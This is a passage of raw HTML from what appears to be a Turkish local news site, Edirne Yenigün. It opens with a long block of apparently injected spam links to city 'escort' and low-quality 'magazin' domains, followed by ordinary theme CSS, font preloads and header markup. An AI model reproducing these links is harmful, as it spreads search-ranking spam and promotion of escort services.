title="zonguldak escort">zonguldak escort</a> <a href="https://giresunescortlar.com/" title="giresun escort">giresun escort</a> <a href="https://gumushaneescortbayan.com/" title="gümüşhane escort">gümüşhane escort</a> <a href="https://hakkariescort.com/" title="hakkari escort">hakkari escort</a> <a href="https://igdirescortnew.com/" title="ığdır escort">ığdır escort</a> <a href="https://ispartaescort.site/" title="ısparta escort">ısparta escort</a> <a href="https://kahramanmarasescort.com/" title="kahramanmaraş escort">kahramanmaraş escort</a> <a href="https://karabukescort.org/" title="karabük escort">karabük escort</a> <a href="https://karamanescortbayan.com/" title="karaman escort">karaman escort</a> <a href="https://karsescort.com/" title="kars escort">kars escort</a> <a href="https://kastamonuescortiste.com/" title="kastamonu escort">kastamonu escort</a> <a href="https://kirklareliescort.site/" title="kırklareli escort">kırklareli escort</a> <a href="https://kutahyaescortbayan.com/" title="kütahya escort">kütahya escort</a> <a href="https://nevsehireskortlar.net/" title="nevşehir escort">nevşehir escort</a> <a href="https://nigdeescortlar.com/" title="niğde escort">niğde escort</a> <a href="https://ordubayanescort.com/" title="ordu escort">ordu escort</a> <a href="https://osmaniyeescortbayan.net/" title="osmaniye escort">osmaniye escort</a> <a href="https://rizeescort.site/" title="rize escort">rize escort</a> <a href="https://sanliurfaescortucuz.com/" title="şanlıurfa escort">şanlıurfa escort</a> <a href="https://siirtescortbayanlar.com/" title="siirt escort">siirt escort</a> <a href="https://sinopescortx.club/" title="sinop escort">sinop escort</a> <a href="https://sirnakescort.com/" title="şırnak escort">şırnak escort</a> <a href="https://tunceliescortbayanlar.com/" title="tunceli escort">tunceli escort</a> <a href="https://yozgatescortbayan.site/" title="yozgat escort">yozgat escort</a> <a href="https://tokatescortbayan.site/" title="tokat escort">tokat escort</a> <a href="https://tekirdagescortbayan.site/" title="tekirdağ escort">tekirdağ escort</a> <a href="https://kutahyaescortbayan.site/" title="kütahya escort">kütahya escort</a> <a href="https://balikesirescort.site/" title="balıkesir escort">balıkesir escort</a> <a href="https://aydinescort.site/" title="aydın escort">aydın escort</a> <a href="https://edirneescort.site/" title="edirne escort">edirne escort</a> <a href="https://sivasescort.site/" title="sivas escort">sivas escort</a> <a href="https://usakescort.site/" title="uşak escort">uşak escort</a> <a href="https://adanaescortayca.com/" title="adana escort">adana escort</a> <a href="https://adanaescortberen.com/" title="adana escort">adana escort</a> <a href="https://adanaescortece.com/" title="adana escort">adana escort</a> <a href="https://adanaescortlinda.com/" title="adana escort">adana escort</a> <a href="https://adanaescortmelek.com/" title="adana escort">adana escort</a> <a href="https://adanaescortsude.com/" title="adana escort">adana escort</a> <a href="https://adanaescortsudenaz.com/" title="adana escort">adana escort</a> <a href="https://vergikonseyi.org.tr/" title="vergi konseyi">vergi konseyi</a> <a href="https://omegletv.org.tr/" title="götüntülü sohbet">görüntülü sohbet</a> <a href="https://urla-siyaset-haberleri.com.tr/" title="urla siyaset haberleri">urla siyaset haberleri</a> <a href="https://ankarada-hayat.com.tr/" title="ankara magazin">ankara magazin</a> <a href="https://istanbulda-magazin.com.tr/" title="istanbul magazin">istanbul magazin</a> <a href="https://yalovada-magazin.com.tr/" title="yalova magazin">yalova magazin</a> <a href="https://kutahyada-magazin.com.tr/" title="kütahya magazin">kütahya magazin</a> <a href="https://elazigda-magazin.com.tr/" title="elazığ magazin">elazığ magazin</a> <a href="https://adiyamanda-magazin.com.tr/" title="adıyaman magazin">adıyaman magazin</a> <a href="https://tokatta-magazin.com.tr/" title="tokat magazin">tokat magazin</a> <a href="https://sivasta-magazin.com/" title="sivas magazin">sivas magazin</a> <a href="https://batmanda-magazin.com.tr/" title="batman magazin">batman magazin</a> <a href="https://erzurumda-magazin.com.tr/" title="erzurum magazin">erzurum magazin</a> <a href="https://afyonda-magazin.com.tr/" title="afyon magazin">afyon magazin</a> <a href="https://malatyada-magazin.com.tr/" title="malatya magazin">malatya magazin</a> <a href="https://orduda-magazin.com.tr/" title="ordu magazin">ordu magazin</a> <a href="https://trabzonda-magazin.com.tr/" title="trabzon magazin">trabzon magazin</a> <a href="https://mardinde-magazin.com.tr/" title="mardin magazin">mardin magazin</a> <a href="https://eskisehirde-magazin.com.tr/" title="eskişehir magazin">eskişehir magazin</a> <a href="https://denizlide-magazin.com.tr/" title="denizli magazin">denizli magazin</a> <a href="https://muglada-magazin.com.tr/" title="muğla magazin">muğla magazin</a> <a href="https://vanda-magazin.com/" title="van magazin">van magazin</a> <a href="https://aydinda-magazin.com.tr/" title="aydın magazin">aydın magazin</a> <a href="https://tekirdagda-magazin.com.tr/" title="tekirdağ escort">tekirdağ escort</a> <a href="https://balikesirde-magazin.com.tr/" title="balıkesir">balıkesir magazin</a> <a href="https://samsunda-magazin.com.tr/" title="samsun magazin">samsun magazin</a> <a href="https://kayseride-magazin.com.tr/" title="kayseri magazin">kayseri magazin</a> <a href="https://manisada-magazin.com.tr/" title="manisa magazin">manisa magazin</a> <a href="https://hatayda-magazin.com.tr/" title="hatay magazin">hatay magazin</a> <a href="https://diyarbakirda-magazin.com.tr/" title="diyarbakır magazin">diyarbakır magazin</a> <a href="https://mersinde-magazin.com.tr/" title="mersin magazin">mersin magazin</a> <a href="https://kocaelide-magazin.com.tr/" title="kocaeli magazin">kocaeli magazin</a> <a href="https://gaziantepte-magazin.com.tr/" title="gaziantep magazin">gaziantep magazin</a> <a href="https://konyada-magazin.com.tr/" title="konya magazin">konya magazin</a> <a href="https://sakaryada-magazin.com.tr/" title="sakarya magazin">sakarya magazin</a> <a href="https://antalyada-magazin.com.tr/" title="antalya magazin">antalya magazin</a> <a href="https://bursada-magazin.com.tr/" title="bursa magazin">bursa magazin</a> <a href="https://izmirde-magazin.com.tr/" title="izmir magazin">izmir magazin</a> <a href="https://istanbulda-otomobil.com.tr/" title="istanbul otomobil fiyatları">istanbul otomobil fiyatları</a> <a href="https://istanbulda-ekonomi.com.tr/" title="istanbul ekonomi">istanbul ekonomi</a> <a href="https://istanbulda-egitim.com.tr/" title="istanbul eğitim">istanbul eğitim</a> <a href="https://istanbulda-seyahat.com.tr/" title="istanbul seyahat">istanbul seyahat</a> <a href="https://istanbulda-gezi.com.tr/" title="istanbul gezi rehberi">istanbul gezi rehberi</a> <a href="https://antalyada-alisveris.com.tr/" title="antalya alışveriş merkezleri">antalya alışveriş merkezleri</a> <a href="https://antalyada-ticaret.com.tr/" title="antalya ticaret">antalya ticaret</a>
</div>    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9199561059146998"
     crossorigin="anonymous"></script>    <link rel="Shortcut Icon" href="https://haberadam.temadam.com/wp-content/uploads/2020/11/favicon-16x16-1-1.png" type="image/x-icon">
    <link rel="stylesheet" href="https://edirneyenigun.com/wp-content/themes/haberadam/Css/styles.css?v=1.0" />
    <link rel="stylesheet" href="https://edirneyenigun.com/wp-content/themes/haberadam/Css/owl.carousel.min.css">
            <link rel="stylesheet" href="https://edirneyenigun.com/wp-content/themes/haberadam/icon/style.css" />

        <link rel="stylesheet" href="https://edirneyenigun.com/wp-content/themes/haberadam/Css/theme_style.css">
    

    <link rel="preload" href="https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-regular.woff2" as="font" crossorigin>
    <link rel="preload" href="https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-medium.woff2" as="font" crossorigin>
    <link rel="preload" href="https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-semibold.woff2" as="font" crossorigin>
    <link rel="preload" href="https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-bold.woff2" as="font" crossorigin>
    <link rel="preload" href="https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-regular2.woff2" as="font" crossorigin>
    <link rel="preload" href="https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-medium2.woff2" as="font" crossorigin>
    <link rel="preload" href="https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-semibold2.woff2" as="font" crossorigin>
    <link rel="preload" href="https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-bold2.woff2" as="font" crossorigin>
    <style>
        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 400;
            src: url(https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-regular.woff2) format('woff2');
            unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 500;
            src: url(https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-medium.woff2) format('woff2');
            unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 600;
            src: url(https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-semibold.woff2) format('woff2');
            unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 700;
            src: url(https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-bold.woff2) format('woff2');
            unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 400;
            src: url(https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-regular2.woff2) format('woff2');
            unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 500;
            src: url(https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-medium2.woff2) format('woff2');
            unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 600;
            src: url(https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-semibold2.woff2) format('woff2');
            unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 700;
            src: url(https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-bold2.woff2) format('woff2');
            unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            font-display: swap;
        }
    </style>

        <style>
    body{
        background-color: #ffffff;
    }
    .scdovizin button, .scdovizintab > div.active{
        background-color: #ea3566;
    }
    .scdovizintab > div.active{
        border-color: #ea3566;
    }
    .scdovizin-inputs.scifull span{
        border-color: #ea356625;
    }
    #header-shape-gradient {
        --color-stop: #ea3566;
        --color-bot: #ea3566;
    }
    #zuck-modal-content .story-viewer .slides .item>.media{width: 700px;}
    #zuck-modal-content .strydesc{color: }
    .newsBox2 > i{background: #db2027;opacity: 0.7;}
    .ayarlarkaydet.ayarkheader:hover {background-color:#db2027;}
    .iletisim svg.titledot rect {fill:#db2027;}
    .videoNewsBox ul li a strong:hover{color: #db2027}
    .pageWrapper .pageMainWrap .contentWrap .pageNav ul li.active a:before, header{background: #ea3566}
    .pageWrapper .pageMainWrap .contentWrap .wideArea .contactForm .submit{background: #ea3566}
    .tag{background: #ea3566}
    .newsBox:hover>strong{color:#db2027}
    .newsBox>strong:hover{color:#db2027}
    .authorBox ul li a strong,#owl-wleft-slider3 .owl-nav button:hover{color:#ea3566}
    .options-icons.iconcom:hover .icon-border {
      background-color: #ea3566;
      border-color: #ea3566;
    }
    @media only screen and (max-width: 480px) {
        .header-bottom {
            background: #ea3566;
        }
    }

    .desk-menu-top ul li:first-child, .desk-menu-bottom-left li a:before, .desk-menu-bottom-right ul li a,
    .desk-menu-bottom-right ul li a span
    {color: #c9c9c990}
    .desk-menu-bottom-left li a i{ background-color: #c9c9c990 }
    .desk-menu-bottom-left li a, .desk-menu-bottom-right ul li a, .desk-menu-bottom-right ul li a span { border-color: #c9c9c990; }
    .desk-menu-bottom-right ul li a span svg path { fill: #c9c9c990; }

    .left .more a{background-color: #ea3566}

    #home > .bottom > .left .twoLineNews > div > div > div > div > div > div a strong:hover{color: #ea3566}
    .videoNewsBox ul li a span i{background: #db2027}
    .pageWrapper .pageMainWrap .contentWrap .wideArea .contactForm .submit{background: #db2027}
    .pageWrapper .pageMainWrap .contentWrap .pageNav ul li.active a:before{background: #db2027}
    .pageWrapper .pageMainWrap .contentWrap .pageNav ul li > a:before{background: #db2027}
    .header2.withHeader3 .hd-top, .hmfix .header2.withHeader3 .hd-bot.on, .hmfix .header-bottom.on, .wleft-slider-left li.active a figure, .hd-bot,
    .hd-bot, .header2.withHeader3 .hd-top, .hmfix .header2.withHeader3 .hd-bot.on, .yol-in-bottom ul li a span
    { border-color: #ea3566; }
    header .menu-item-has-children ul.sub-menu{ background-color: #0a0a0a }
    .desk-menu{ background-color:#2a2929 }
    .bvgl-title{border-color: #ea3566 }
    div#owl-wleft-slider3 .owl-dots button:hover:after, div#owl-wleft-slider3 .owl-dots button.active:after,
    .main-manset .owl-dots button.active, .main-manset .owl-nav .owl-prev:hover, .main-manset .owl-nav .owl-next:hover,
    .tab-up-in .owl-dots button.active, .header-bottom-left:before, .header-bottom-left #logo,
    .header-bottom-left nav ul li a:after, .hd-bot-left #logo, .hd-bot-left .mobile-logo, a.mobile-logo, .gazete-detay-left ul li a:before
    {
        background-color: #ea3566;
    }

    .yr-in a p:hover,.hd-bot-right nav ul li a:hover{ color:#ea3566 }

    #owl-wleft-slider2 .owl-dots button.active,div#owl-wleft-slider .owl-dots button.active, div#owl-wleft-slider3 .owl-dots button.active,
    .tab-up-in .owl-dots button.active, .main-manset #owl-main-manset .owl-dot.active{
        background-color: #ea3566 !important;
    }
    .yol-in-bottom ul li a span{ border-color: #ea3566 !important; }

    #home.container .newsBox>strong span:hover, #home.container .newsBox>strong:hover span, .flmc .news-four-2 .news-four-in span:hover,
    .kat-grid-right-five a:hover strong, #home.container .newsBox>strong:hover span, .fively-left a:hover h5, .news-four-in a.news-four-link:hover .news-four-in-title span,
    .yol-in-bottom ul li a:hover span, .footer-links-left ul li a:hover, .gazete-detay-left ul li a:hover span, .gazete-detay-left ul li a.active span,
    .gazete-dr-gun li a:hover, .gazeteler-top h1 b
    {
        color: #db2027 !important;
    }

    .hm-top .select-vakit{ background-color: #ea3566 }

    .mobile-menu h3{ color: #ea3566 }

        footer .logo-pattern{background-color: #ea3566}
    
    
    @media screen and (max-width:568px) {
        #home > .bottom .left .sixNewsSymmetry > div {
            width: 100%;
            flex: 100%;
            max-width: 100%;
            padding-left: 5px;
            padding-right: 5px !important;
        }
    }

        .ows-in h3, #owl-wleft-slider2 .ows-in h3, #owl-wleft-slider3 .ows-in h3, .main-manset-title h3,.tab-up-title h3{text-transform: unset;}
        .ows-in h3::first-line{color:#e5d520}
            .container .newsBox>strong:hover span{ color: #db2027 }
    .genel-veri{background-color: #dd3333}

    .mid-va span,.corona1,.corona2{background-color: #b21c26}
    .mid-va span:first-child{background-color: transparent}
    .weat-d-tag a:hover{background-color: #ea3566 !important;border-color: #ea3566 !important;}
</style>

    <script>
        var ajaxurl = "https://edirneyenigun.com/wp-admin/admin-ajax.php";
    </script>
</head>

<body class=" hmfix  bgWhite mm-wrapper">

    <header class="header1 center">
        <div class="header-bottom">
        <div class="container">
            <div class="flex-between">
                <div class="header-bottom-left">
                    <div class="logo-pattern">
</div>

<a href="https://edirneyenigun.com/" id="logo" class="desktop-logo"><img src="https://edirneyenigun.com/wp-content/uploads/edirneyenigun-logo.png" class="logo-lzy" alt="Edirne Yenigün" /></a>
<a href="https://edirneyenigun.com/" class="mobile-logo"><img src="https://edirneyenigun.com/wp-content/uploads/edirneyenigun-logo.png" class="logo-lzy"  alt="Edirne Yenigün" /></a>                    <nav>
                        <ul id="menu-ust-menu" class="menu"><li id="menu-item-3189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3189"><a href="https://edirneyenigun.com/">Ana Sayfa</a></li>
<li id="menu-item-1344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1344"><a href="https://edirneyenigun.com/gundem/">Gündem</a></li>
<li id="menu-item-1601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1601"><a href="https://edirneyenigun.com/ekonomi/">Ekonomi</a></li>
<li id="menu-item-3188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3188"><a href="https://edirneyenigun.com/saglik/">Sağlık</a></li>
<li id="menu-item-1348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1348"><a href="https://edirneyenigun.com/spor/">Spor</a></li>
<li id="menu-item-1346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1346"><a href="https://edirneyenigun.com/gundem/egitim/">Eğitim</a></li>
<li id="menu-item-3193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3193"><a href="https://edirneyenigun.com/gundem/politika/">Politika</a></li>
<li id="menu-item-3190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3190"><a href="https://edirneyenigun.com/asayis/">Asayiş</a></li>
<li id="menu-item-15581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15581"><a href="https://edirneyenigun.com/e-gazete/">E-Gazete</a></li>
</ul>                    </nav>
                </div>
                <div class="header-bottom-right">

                    <div class="header-bottom-right-options">
                        
<ul>

    <li class="hdr-s "><a href="javascript:;">
      <svg id="asd" class="des-g" data-name="Layer 1" xmlns="https://www.w3.org/2000/svg" width="17" height="19" viewBox="0 0 23.08 23.2"><path d="M15.39,15.39l7,7.11ZM1,9.09a8.09,8.09,0,1,1,8.09,8.08A8.09,8.09,0,0,1,1,9.09Z" transform="translate(0 0)" style="fill:none;stroke:#222;stroke-linecap:round;stroke-width:2px"></path></svg>
            <!--<img src="https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/searchw.png" alt="s" class="mb-g">-->

            <svg id="asd" class="mobileg-g" data-name="Layer 1" xmlns="https://www.w3.org/2000/svg" width="17" height="19" viewBox="0 0 23.08 23.2"><path d="M15.39,15.39l7,7.11ZM1,9.09a8.09,8.09,0,1,1,8.09,8.08A8.09,8.09,0,0,1,1,9.09Z" transform="translate(0 0)" style="fill:none;stroke:#fff;stroke-linecap:round;stroke-width:2px"></path></svg>
        </a>
        <div class="header-search-form" style="visibility: hidden;opacity: 0;transform: translateY(10px);">
            <div class="container">
                <div class="hsf-in">
                    <form class="" action="https://edirneyenigun.com/" method="get">
                        <input type="text" name="s" placeholder="Ne aramak istersiniz?">
                          <div class="s-close">
                            <svg width="12" height="12" version="1.1" id="Capa_1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" x="0px" y="0px"
                               viewBox="0 0 47.971 47.971" style="enable-background:new 0 0 47.971 47.971;" xml:space="preserve">
                            <g>
                              <path d="M28.228,23.986L47.092,5.122c1.172-1.171,1.172-3.071,0-4.242c-1.172-1.172-3.07-1.172-4.242,0L23.986,19.744L5.121,0.88
                                c-1.172-1.172-3.07-1.172-4.242,0c-1.172,1.171-1.172,3.071,0,4.242l18.865,18.864L0.879,42.85c-1.172,1.171-1.172,3.071,0,4.242
                                C1.465,47.677,2.233,47.97,3,47.97s1.535-0.293,2.121-0.879l18.865-18.864L42.85,47.091c0.586,0.586,1.354,0.879,2.121,0.879
                                s1.535-0.293,2.121-0.879c1.172-1.171,1.172-3.071,0-4.242L28.228,23.986z" fill="#222"/>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            </svg>

                          </div>
                    </form>
                </div>
            </div>
        </div>
    </li>
    <li >
                        <a href="https://edirneyenigun.com/giris">
                    <svg xmlns="https://www.w3.org/2000/svg" class="des-g" width="17" height="18" viewBox="0 0 18 20"><path d="M1683,42V40a4,4,0,0,0-4-4h-6a4,4,0,0,0-4,4v2h-2V40a6,6,0,0,1,6-6h6a6,6,0,0,1,6,6v2Zm-12-15a5,5,0,1,1,5,5A5,5,0,0,1,1671,27Zm2,0a3,3,0,1,0,3-3A3,3,0,0,0,1673,27Z" transform="translate(-1667 -22)" fill="#222"/></svg>
                                        <svg xmlns="https://www.w3.org/2000/svg" class="mobileg-g" width="17" height="18" viewBox="0 0 18 20"><path d="M1683,42V40a4,4,0,0,0-4-4h-6a4,4,0,0,0-4,4v2h-2V40a6,6,0,0,1,6-6h6a6,6,0,0,1,6,6v2Zm-12-15a5,5,0,1,1,5,5A5,5,0,0,1,1671,27Zm2,0a3,3,0,1,0,3-3A3,3,0,0,0,1673,27Z" transform="translate(-1667 -22)" fill="#fff"/></svg>
            </a></li>
    <li >
        <div class="hamburger m-toggle">
            <div class="hamburger-in">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </div>
    </li>
</ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="mobileSearch">
        <div class="mobileSearch-close">
            <div class="mss-close">
                <svg width="12" height="12" version="1.1" id="Capa_1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 47.971 47.971" style="enable-background:new 0 0 47.971 47.971;" xml:space="preserve">
                    <g>
                        <path d="M28.228,23.986L47.092,5.122c1.172-1.171,1.172-3.071,0-4.242c-1.172-1.172-3.07-1.172-4.242,0L23.986,19.744L5.121,0.88
                                c-1.172-1.172-3.07-1.172-4.242,0c-1.172,1.171-1.172,3.071,0,4.242l18.865,18.864L0.879,42.85c-1.172,1.171-1.172,3.071,0,4.242
                                C1.465,47.677,2.233,47.97,3,47.97s1.535-0.293,2.121-0.879l18.865-18.864L42.85,47.091c0.586,0.586,1.354,0.879,2.121,0.879
                                s1.535-0.293,2.121-0.879c1.172-1.171,1.172-3.071,0-4.242L28.228,23.986z" fill="#222"></path>
                    </g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                </svg>

            </div>
        </div>
        <div class="mobileSearch-top">
            <form method="get" action="https://edirneyenigun.com/">
                <div class="mobileSearch-flex">
                    <button type="submit">
                        <svg id="asdf" data-name="Layer 1" xmlns="https://www.w3.org/2000/svg" width="17" height="19" viewBox="0 0 23.08 23.2">
                            <path d="M15.39,15.39l7,7.11ZM1,9.09a8.09,8.09,0,1,1,8.09,8.08A8.09,8.09,0,0,1,1,9.09Z" transform="translate(0 0)" style="fill:none;stroke:#fff;stroke-linecap:round;stroke-width:2px"></path>
                        </svg>
                    </button>
                    <input type="text" name="s" placeholder="Hızlı Ara" required="">
                </div>
            </form>
        </div>
        <div class="mobileSearch-bottom">
            <ul>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zulfikar-aytug/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zülfikar Aytuğ</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zubeydehanim/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            zübeydehanım</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zubeyde-hanimi-andi/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zübeyde Hanım’ı andı</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zubeyde-hanim-parki/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zübeyde Hanım Parkı</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zubeyde-hanim-cicek-gibi/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
